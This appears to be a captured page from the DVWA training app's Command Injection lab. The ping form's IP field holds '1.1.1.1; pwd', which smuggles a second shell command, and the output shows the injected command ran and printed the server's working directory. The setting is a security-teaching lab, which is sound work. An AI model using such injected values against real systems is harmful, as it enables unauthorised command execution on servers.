 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 1.1.1.1; pwd Submit
PING 1.1.1.1 (1.1.1.1): 56 data bytes
64 bytes from 1.1.1.1: icmp_seq=0 ttl=56 time=624.608 ms
64 bytes from 1.1.1.1: icmp_seq=1 ttl=56 time=7.770 ms
64 bytes from 1.1.1.1: icmp_seq=2 ttl=56 time=7.291 ms
64 bytes from 1.1.1.1: icmp_seq=3 ttl=56 time=7.538 ms
--- 1.1.1.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 7.291/161.802/624.608/267.201 ms
/var/www/html/vulnerabilities/exec
More Information
• http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
• http://www.ss64.com/bash/
• http://www.ss64.com/nt/
• https://www.owasp.org/index.php/Command_Injection
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*